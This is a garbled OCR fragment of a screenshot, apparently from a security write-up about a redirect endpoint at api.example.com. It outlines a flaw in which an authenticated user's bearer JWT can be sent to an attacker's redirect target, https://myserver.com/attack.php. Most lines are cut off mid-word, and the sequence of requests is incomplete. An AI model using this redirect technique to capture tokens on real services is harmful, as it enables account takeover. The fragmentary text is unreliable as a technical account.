
on
https://api.example.com/redirect?reference=xxxx-xxxx-
 I had to make a request to another endpoint with the URL t
as returned in the response. Once I had that reference valu
direct?reference=reference-value
by any user, redirected to 
e.com/app/VALUE
ET request to
https://api.example.com/check/VALUE/pleas
to
Bearer JWT-of-the-authenticated-user
HTTP/1.1

T-of-the-authenticated-user

er can create a redirect to
https://myserver.com/attack.php